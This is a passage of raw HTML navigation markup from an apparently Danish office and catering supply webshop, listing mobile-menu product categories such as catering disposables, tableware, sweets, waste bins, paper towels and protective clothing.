class="mobil-a" href="skoleindretning">Skoleindretning</a></li><li class="mobil mobil-7543"><a class="mobil-a mobil-7543-a" href="elevskabe">Elevskabe</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-231" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="moebler-og-tilbehoer">Møbler og tilbehør</a></li><li class="mobil mobil-12534"><a class="mobil-a mobil-12534-a" href="special-conset-tilbehoer">Special ConSet tilbehør</a></li><li class="mobil mobil-12535"><a class="mobil-a mobil-12535-a" href="diverse-tilbehoer">Diverse tilbehør</a></li><li class="mobil mobil-12536"><a class="mobil-a mobil-12536-a" href="kabelbakker">Kabelbakker</a></li><li class="mobil mobil-12537"><a class="mobil-a mobil-12537-a" href="sideborde-bensaet">Sideborde/bensæt</a></li><li class="mobil mobil-12538"><a class="mobil-a mobil-12538-a" href="opbevaringsmoebler">Opbevaringsmøbler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1157" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borddaekning">Borddækning</a></li><li class="mobil mobil-215"><a class="mobil-a mobil-215-a" href="bordpapir-og-skaaneduge">Bordpapir og skåneduge</a></li><li class="mobil mobil-1220"><a class="mobil-a mobil-1220-a" href="bordskoerter">Bordskørter</a></li><li class="mobil mobil-1212"><a class="mobil-a mobil-1212-a" href="dug">Dug</a></li><li class="mobil mobil-224"><a class="mobil-a mobil-224-a" href="servietter">Servietter</a></li><li class="mobil mobil-3087"><a class="mobil-a mobil-3087-a" href="daekkeserviet">Dækkeserviet</a></li><li class="mobil mobil-3079"><a class="mobil-a mobil-3079-a" href="frokostserviet">Frokostserviet</a></li><li class="mobil mobil-3108"><a class="mobil-a mobil-3108-a" href="middagsserviet">Middagsserviet</a></li><li class="mobil mobil-1260"><a class="mobil-a mobil-1260-a" href="foedselsdagssortiment">Fødselsdagssortiment</a></li><li class="mobil mobil-3149"><a class="mobil-a mobil-3149-a" href="jule-paaske-nytaarssortiment">Jule-/ påske-/ nytårssortiment</a></li><li class="mobil mobil-3083"><a class="mobil-a mobil-3083-a" href="kaffeserviet">Kaffeserviet</a></li><li class="mobil mobil-1185"><a class="mobil-a mobil-1185-a" href="kuvertloeber">Kuvertløber</a></li><li class="mobil mobil-1161"><a class="mobil-a mobil-1161-a" href="lys">Lys</a></li><li class="mobil mobil-3141"><a class="mobil-a mobil-3141-a" href="olielys">Olielys</a></li><li class="mobil mobil-3117"><a class="mobil-a mobil-3117-a" href="rulledug">Rulledug</a></li><li class="mobil mobil-1237"><a class="mobil-a mobil-1237-a" href="stikdug">Stikdug</a></li><li class="mobil mobil-3137"><a class="mobil-a mobil-3137-a" href="oekonomiserviet">Økonomiserviet</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3189" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="engangsservice-og-cateringartikler">Engangsservice- og Cateringartikler</a></li><li class="mobil mobil-3271"><a class="mobil-a mobil-3271-a" href="alubakker-gastronorm">Alubakker Gastronorm</a></li><li class="mobil mobil-3247"><a class="mobil-a mobil-3247-a" href="alubakker-med-rullekant">Alubakker med rullekant</a></li><li class="mobil mobil-3258"><a class="mobil-a mobil-3258-a" href="alubakker-med-vinkelkant">Alubakker med vinkelkant</a></li><li class="mobil mobil-3282"><a class="mobil-a mobil-3282-a" href="alufolie">Alufolie</a></li><li class="mobil mobil-216"><a class="mobil-a mobil-216-a" href="Cateringfade">Cateringfade</a></li><li class="mobil mobil-3288"><a class="mobil-a mobil-3288-a" href="bage-og-madpakkepapir">Bage- og madpakkepapir</a></li><li class="mobil mobil-3190"><a class="mobil-a mobil-3190-a" href="bestik">Bestik</a></li><li class="mobil mobil-3222"><a class="mobil-a mobil-3222-a" href="baegre-til-kolde-drikke">Bægre til kolde drikke</a></li><li class="mobil mobil-3229"><a class="mobil-a mobil-3229-a" href="baegre-til-varme-drikke">Bægre til varme drikke</a></li><li class="mobil mobil-3262"><a class="mobil-a mobil-3262-a" href="dispenser-til-madfilm-alufolie">Dispenser til madfilm/alufolie</a></li><li class="mobil mobil-3361"><a class="mobil-a mobil-3361-a" href="diverse-engangsservice">Diverse Engangsservice</a></li><li class="mobil mobil-3306"><a class="mobil-a mobil-3306-a" href="fastfood-emballage">Fastfood emballage</a></li><li class="mobil mobil-3321"><a class="mobil-a mobil-3321-a" href="indpakningspapir-c-3321">Indpakningspapir</a></li><li class="mobil mobil-3297"><a class="mobil-a mobil-3297-a" href="kagepap-kage-og-fadpapir">Kagepap, kage- og fadpapir</a></li><li class="mobil mobil-3959"><a class="mobil-a mobil-3959-a" href="kundetryk">Kundetryk</a></li><li class="mobil mobil-3276"><a class="mobil-a mobil-3276-a" href="madfilm-pe">Madfilm PE</a></li><li class="mobil mobil-3267"><a class="mobil-a mobil-3267-a" href="madfilm-pvc">Madfilm PVC</a></li><li class="mobil mobil-3327"><a class="mobil-a mobil-3327-a" href="miljoe-engangsartikler">Miljø engangsartikler</a></li><li class="mobil mobil-3211"><a class="mobil-a mobil-3211-a" href="papirspose">Papirspose</a></li><li class="mobil mobil-3352"><a class="mobil-a mobil-3352-a" href="plastbakker">Plastbakker</a></li><li class="mobil mobil-3338"><a class="mobil-a mobil-3338-a" href="plastbaegre-og-salatskaale">Plastbægre og salatskåle</a></li><li class="mobil mobil-3343"><a class="mobil-a mobil-3343-a" href="serveringsfade">Serveringsfade</a></li><li class="mobil mobil-3329"><a class="mobil-a mobil-3329-a" href="smoerrebroeds-og-kageaeske">Smørrebrøds- og kageæske</a></li><li class="mobil mobil-3240"><a class="mobil-a mobil-3240-a" href="suppeskaal-og-skumbakke">Suppeskål og skumbakke</a></li><li class="mobil mobil-3216"><a class="mobil-a mobil-3216-a" href="tallerken">Tallerken</a></li><li class="mobil mobil-3199"><a class="mobil-a mobil-3199-a" href="tilbehoer-til-glas-og-baegre">Tilbehør til glas og bægre</a></li><li class="mobil mobil-3236"><a class="mobil-a mobil-3236-a" href="transportkasse">Transportkasse</a></li><li class="mobil mobil-218"><a class="mobil-a mobil-218-a" href="engangsservice">Engangsservice</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-256" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="foedevareemballage">Fødevareemballage</a></li><li class="mobil mobil-219"><a class="mobil-a mobil-219-a" href="fadpapir-og-kagepapir">Fadpapir og kagepapir</a></li><li class="mobil mobil-257"><a class="mobil-a mobil-257-a" href="Bagerartikler">Bagerartikler</a></li><li class="mobil mobil-258"><a class="mobil-a mobil-258-a" href="Detailemballage">Detailemballage</a></li><li class="mobil mobil-259"><a class="mobil-a mobil-259-a" href="fast-food-og-take-away-emballage">Fast food og take away emballage</a></li><li class="mobil mobil-260"><a class="mobil-a mobil-260-a" href="indpakningspapir-og-pladepapir">Indpakningspapir og pladepapir</a></li><li class="mobil mobil-261"><a class="mobil-a mobil-261-a" href="kageaesker">Kageæsker</a></li><li class="mobil mobil-262"><a class="mobil-a mobil-262-a" href="plastboetter-og-laag">Plastbøtter og låg</a></li><li class="mobil mobil-263"><a class="mobil-a mobil-263-a" href="Poser">Poser</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-782" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="drikkevarer">Drikkevarer</a></li><li class="mobil mobil-785"><a class="mobil-a mobil-785-a" href="formalet-kaffe">Formalet kaffe</a></li><li class="mobil mobil-786"><a class="mobil-a mobil-786-a" href="helboenne-kaffe">Helbønne kaffe</a></li><li class="mobil mobil-8013"><a class="mobil-a mobil-8013-a" href="drikkevarer-og-konfekture">Drikkevarer og konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-225" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="slik-og-konfekture">Slik og Konfekture</a></li><li class="mobil mobil-800"><a class="mobil-a mobil-800-a" href="chokolade">Chokolade</a></li><li class="mobil mobil-804"><a class="mobil-a mobil-804-a" href="bolcher">Bolcher</a></li><li class="mobil mobil-802"><a class="mobil-a mobil-802-a" href="karameller">Karameller</a></li><li class="mobil mobil-805"><a class="mobil-a mobil-805-a" href="vingummi">Vingummi</a></li><li class="mobil mobil-806"><a class="mobil-a mobil-806-a" href="lakrids">Lakrids</a></li><li class="mobil mobil-803"><a class="mobil-a mobil-803-a" href="tyggegummi">Tyggegummi</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11329" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="bespisning-c-11329">Bespisning</a></li><li class="mobil mobil-14031"><a class="mobil-a mobil-14031-a" href="standard-vare">Standard vare</a></li><li class="mobil mobil-11330"><a class="mobil-a mobil-11330-a" href="Lågfolie">Lågfolie</a></li><li class="mobil mobil-11335"><a class="mobil-a mobil-11335-a" href="PP Gastronorm">PP Gastronorm</a></li><li class="mobil mobil-11339"><a class="mobil-a mobil-11339-a" href="C-PET Standard">C-PET Standard</a></li><li class="mobil mobil-11344"><a class="mobil-a mobil-11344-a" href="A-Pet Standard">A-Pet Standard</a></li><li class="mobil mobil-11347"><a class="mobil-a mobil-11347-a" href="Tilbehør til bespisning">Tilbehør til bespisning</a></li><li class="mobil mobil-11350"><a class="mobil-a mobil-11350-a" href="C-PET Menu Ovale">C-PET Menu Ovale</a></li><li class="mobil mobil-11355"><a class="mobil-a mobil-11355-a" href="PP Menu Ovale">PP Menu Ovale</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11378" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="drikkevarer--konfekture">Drikkevarer & Konfekture</a></li><li class="mobil mobil-11379"><a class="mobil-a mobil-11379-a" href="drikkevarer-c-11379">Drikkevarer</a></li><li class="mobil mobil-11394"><a class="mobil-a mobil-11394-a" href="kaffe--og-tefiltre">Kaffe- og tefiltre</a></li><li class="mobil mobil-11404"><a class="mobil-a mobil-11404-a" href="foedevarer">Fødevarer</a></li><li class="mobil mobil-11406"><a class="mobil-a mobil-11406-a" href="konfekture">Konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8542" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="hoerevaern-c-8542">Høreværn</a></li><li class="mobil mobil-8543"><a class="mobil-a mobil-8543-a" href="oerepropper-c-8543">Ørepropper</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8533" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="oejenvaern-c-8533">Øjenværn</a></li><li class="mobil mobil-8540"><a class="mobil-a mobil-8540-a" href="ansigsvaern-c-8540">Ansigsværn</a></li><li class="mobil mobil-8534"><a class="mobil-a mobil-8534-a" href="briller-c-8534">Briller</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3443" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="affaldshaandtering">Affaldshåndtering</a></li><li class="mobil mobil-7799"><a class="mobil-a mobil-7799-a" href="affaldsspande-med-laag">Affaldsspande med låg</a></li><li class="mobil mobil-7807"><a class="mobil-a mobil-7807-a" href="brandhaemmende-affaldsspande">Brandhæmmende affaldsspande</a></li><li class="mobil mobil-7794"><a class="mobil-a mobil-7794-a" href="hygiejne-spande">Hygiejne spande</a></li><li class="mobil mobil-7817"><a class="mobil-a mobil-7817-a" href="pedalspande">Pedalspande</a></li><li class="mobil mobil-7558"><a class="mobil-a mobil-7558-a" href="affaldsspand-med-pedal">Affaldsspand med pedal</a></li><li class="mobil mobil-6854"><a class="mobil-a mobil-6854-a" href="affaldsspande-indendoers">Affaldsspande indendørs</a></li><li class="mobil mobil-3466"><a class="mobil-a mobil-3466-a" href="affaldsspande-med-vippelaag">Affaldsspande med vippelåg</a></li><li class="mobil mobil-3446"><a class="mobil-a mobil-3446-a" href="affaldsspande-med-aaben-top">Affaldsspande med åben top</a></li><li class="mobil mobil-7742"><a class="mobil-a mobil-7742-a" href="brandsikre-affaldsspande">Brandsikre affaldsspande</a></li><li class="mobil mobil-3470"><a class="mobil-a mobil-3470-a" href="affaldsspande-med-touch-laag">Affaldsspande med touch låg</a></li><li class="mobil mobil-6863"><a class="mobil-a mobil-6863-a" href="papirkurve">Papirkurve</a></li><li class="mobil mobil-7559"><a class="mobil-a mobil-7559-a" href="affaldsspande-storkoekken">Affaldsspande storkøkken</a></li><li class="mobil mobil-3445"><a class="mobil-a mobil-3445-a" href="affaldsspande-til-vaeg">Affaldsspande til væg</a></li><li class="mobil mobil-7582"><a class="mobil-a mobil-7582-a" href="affaldsstativer">Affaldsstativer</a></li><li class="mobil mobil-6867"><a class="mobil-a mobil-6867-a" href="affaldssortering">Affaldssortering</a></li><li class="mobil mobil-3459"><a class="mobil-a mobil-3459-a" href="askebaegere">Askebægere</a></li><li class="mobil mobil-3501"><a class="mobil-a mobil-3501-a" href="risikoaffald">Risikoaffald</a></li><li class="mobil mobil-11548"><a class="mobil-a mobil-11548-a" href="Udendørs affaldsspande">Udendørs affaldsspande</a></li><li class="mobil mobil-11551"><a class="mobil-a mobil-11551-a" href="Affaldsspande">Affaldsspande</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-304" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="aftoerringspapir">Aftørringspapir</a></li><li class="mobil mobil-14027"><a class="mobil-a mobil-14027-a" href="biotoilet">Biotoilet</a></li><li class="mobil mobil-2167"><a class="mobil-a mobil-2167-a" href="ansigtsservietter">Ansigtsservietter</a></li><li class="mobil mobil-311"><a class="mobil-a mobil-311-a" href="haandklaedeark">Håndklædeark</a></li><li class="mobil mobil-2136"><a class="mobil-a mobil-2136-a" href="haandklaedeark-nonstop">Håndklædeark nonstop</a></li><li class="mobil mobil-308"><a class="mobil-a mobil-308-a" href="industriaftoerring-c-308">Industriaftørring</a></li><li class="mobil mobil-2140"><a class="mobil-a mobil-2140-a" href="jumboruller-midi">Jumboruller midi</a></li><li class="mobil mobil-310"><a class="mobil-a mobil-310-a" href="koekkenruller">Køkkenruller</a></li><li class="mobil mobil-11560"><a class="mobil-a mobil-11560-a" href="Håndklæderuller centertræk, midi">Håndklæderuller centertræk, midi</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7675" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="beklaedning">Beklædning</a></li><li class="mobil mobil-7689"><a class="mobil-a mobil-7689-a" href="beskyttelsesbeklaedning-c-7689">Beskyttelsesbeklædning</a></li><li class="mobil mobil-11177"><a class="mobil-a mobil-11177-a" href="sikkerhed">Sikkerhed</a></li><li class="mobil mobil-11205"><a class="mobil-a mobil-11205-a" href="fodbeklaedning">Fodtøj</a></li><li class="mobil mobil-11221"><a class="mobil-a mobil-11221-a" href="handsker">Handsker</a></li><li class="mobil mobil-11272"><a class="mobil-a mobil-11272-a" href="Kompressionsstrømper">Kompressionsstrømper</a></li><li class="mobil mobil-11289"><a class="mobil-a mobil-11289-a" href="spisestykker-c-11289">Spisestykker</a></li><li class="mobil mobil-11301"><a class="mobil-a mobil-11301-a" href="arbejdstoej">Arbejdstøj</a></li><li class="mobil mobil-11302"><a class="mobil-a mobil-11302-a" href="Beklædning, engangs">Beklædning, engangs</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6910" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borddaekning-c-6910">Borddækning</a></li><li class="mobil mobil-6985"><a class="mobil-a mobil-6985-a" href="bordskoerter-c-6985">Bordskørter</a></li><li class="mobil mobil-6976"><a class="mobil-a mobil-6976-a" href="dug-c-6976">Dug</a></li><li class="mobil mobil-7093"><a class="mobil-a mobil-7093-a" href="daekkeserviet-c-7093">Dækkeserviet</a></li><li class="mobil mobil-7084"><a class="mobil-a mobil-7084-a" href="frokostserviet-c-7084">Frokostserviet</a></li><li class="mobil mobil-7027"><a class="mobil-a mobil-7027-a" href="foedselsdagssortiment-c-7027">Fødselsdagssortiment</a></li><li class="mobil mobil-7088"><a class="mobil-a mobil-7088-a" href="kaffeserviet-c-7088">Kaffeserviet</a></li><li class="mobil mobil-6948"><a class="mobil-a mobil-6948-a" href="kuvertloeber-c-6948">Kuvertløber</a></li><li class="mobil mobil-7113"><a class="mobil-a mobil-7113-a" href="middagsserviet-c-7113">Middagsserviet</a></li><li class="mobil mobil-7003"><a class="mobil-a mobil-7003-a" href="stikdug-c-7003">Stikdug</a></li><li class="mobil mobil-7132"><a class="mobil-a mobil-7132-a" href="oekonomiserviet-c-7132">Økonomiserviet</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6441" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="desinfektion-c-6441">Desinfektion</a></li><li class="mobil mobil-6808"><a class="mobil-a mobil-6808-a" href="loes-flaske">Løs flaske</a></li><li class="mobil mobil-6442"><a class="mobil-a mobil-6442-a" href="overfladedesinfektion-flydende">Overfladedesinfektion flydende</a></li><li class="mobil mobil-6482"><a class="mobil-a mobil-6482-a" href="overfladedesinfektions-servietter">Overfladedesinfektions servietter</a></li><li class="mobil mobil-6492"><a class="mobil-a mobil-6492-a" href="tilbehoer-til-desinfektion">Tilbehør til desinfektion</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3546" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="dispensere-og-stativer">Dispensere og stativer</a></li><li class="mobil mobil-306"><a class="mobil-a mobil-306-a" href="Dispensere">Dispensere</a></li><li class="mobil mobil-3881"><a class="mobil-a mobil-3881-a" href="dispenser-til-ansigtsservietter">Dispenser til ansigtsservietter</a></li><li class="mobil mobil-223"><a class="mobil-a mobil-223-a" href="Servietdispensere">Servietdispensere</a></li><li class="mobil mobil-3913"><a class="mobil-a mobil-3913-a" href="vaegstativ-til-vaerkstedsruller-c-3913">Vægstativ til værkstedsruller</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2519" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="haandrens">Håndrens</a></li><li class="mobil mobil-2523"><a 